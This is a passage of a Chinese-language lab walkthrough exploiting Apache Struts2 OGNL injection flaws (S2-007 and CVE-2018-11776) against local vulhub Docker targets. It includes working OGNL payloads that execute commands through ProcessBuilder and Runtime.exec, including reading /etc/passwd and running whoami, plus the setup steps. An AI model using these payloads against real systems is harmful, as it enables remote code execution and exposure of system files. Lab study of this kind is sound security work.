

(1)获取tomcat执行路径:

(2)获取Web路径:

(3)读取当前目录



(4)读取etc/passwd文件,命令加参数:new java.lang.String[]{“cat”,"/etc/passwd"},或者查看当前的用户,修改pwd为whoami,但是不能执行ifconfig

代码输入到passwd中,或者去替换,注意括号

%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{“cat","/etc/passwd”})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get(“com.opensymphony.xwork2.dispatcher.HttpServletResponse”),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}





19 S2-007

1 下载靶机

cd /home/vulhub/vulhub-master/struts2/s2-007

sudo docker-compose build

sudo docker-compose up -d



2 直接在age输入payload

(1)不能直接利用,需要发个包,但是爆出了uid和gid



(2)把id改为whoami

’ + (#_memberAccess[“allowStaticMethodAccess”]=true,#foo=new java.lang.Boolean(“false”) ,#context[“xwork.MethodAccessor.denyMethodExecution”]=#foo,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(‘pwd’).getInputStream())) + ’



(3)把id改为 cat /etc/passwd

’ + (#_memberAccess[“allowStaticMethodAccess”]=true,#foo=new java.lang.Boolean(“false”) ,#context[“xwork.MethodAccessor.denyMethodExecution”]=#foo,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(‘cat /etc/passwd’).getInputStream())) + ’

成功读取到/etc/passwd文件

(4)读取当前目录pwd

20 cve-2018-11776

1 先进入vulhub对应的目录下

cd /home/vulhub/vulhub-master/struts2/s2-057

sudo docker-compose up -d

2 下载完成后,在win10浏览器输入:做测试,测试结果如下

http://192.168.46.129:8080/showcase/

3 在浏览器输入:233233这个地方代码做运算了,是一个可以考虑插入的点

http://192.168.46.129:8080/struts2-showcase/$%7B233233%7D/actionChain1.action

4 通过burp抓包,修改部分内容,并作url加密,抓那个233*233的包

发布到重发器,通过url解密,decode解密



5 url加密后的字符重新发送,成功拿下id